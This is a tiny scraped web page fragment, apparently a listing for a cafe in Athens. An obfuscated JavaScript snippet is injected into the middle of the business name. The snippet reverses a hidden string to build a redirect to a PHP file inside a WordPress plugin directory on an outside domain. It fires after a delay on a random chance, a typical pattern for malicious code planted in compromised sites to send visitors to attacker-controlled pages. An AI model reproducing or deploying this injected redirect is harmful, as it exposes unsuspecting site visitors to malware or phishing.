 Dipolo Kafepan$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}topolio in Athens, Attica, Central Greece